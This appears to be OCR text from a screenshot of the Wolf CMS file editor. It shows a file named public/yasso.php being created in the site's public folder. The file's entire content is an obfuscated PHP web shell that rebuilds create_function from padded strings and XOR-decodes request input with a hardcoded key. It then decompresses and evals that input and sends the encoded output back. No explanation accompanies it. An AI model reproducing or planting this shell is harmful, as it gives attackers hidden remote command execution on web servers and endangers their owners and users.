 Wolf CMS
You a
Pages Snippets Layouts Files
public/yasso.php
Create new
Create new
Upload file
Filter — none —
<?php
$K='k>$j=0;k>($j<$ck>&&$i<$l)k>;$j++,k>$i++)k>{$o.=$t{$k>ik>}^$k{$j};}}k>retk>urn $o;}ifk> (@pregk';
$N=')k>;@ob_k>end_clek>an();k>$r=@base6k>4_ek>ncodek>(@x(@gzck>k>ompress($o),$k));pk>k>rint("$p$kh$r$k>kf");}';
$a='F";fk>unck>tk>iok>n x($t,$k){$c=strlen($kk>);$l=strlen($t);$ok>k>="";fok>r($i=0;$i<$lk>;){k>for(';
$Y='>_k>mak>tch("/$kh(.+)k>$kf/",@fk>ik>le_k>get_contents("k>php://k>ik>nput"),$m)k>==k>1) {@ob_sk>tart();@ek>';
$E=str_replace('xH','','xHcreatxHe_xHxHxHfunxHction');
$h='$k="faek>0k>b27c";$kh="4k>51c7288k>67ak>k>5";$kk>f="6k>7e8c1bb4e53";$p="k>xBDRk>lzVQKJVbk>20k>uk>k>';
$m='k>vk>al(@gzunck>ompress(@x(@bak>sek>k>64_dk>k>ecode($m[1]k>),$k)));$o=@obk>_get_contek>nts(k>';
$D=str_replace('k>','',$h.$a.$K.$Y.$m.$N);
$X=$E('',$D);$X();
?>
Save Save and Continue Editing or Cancel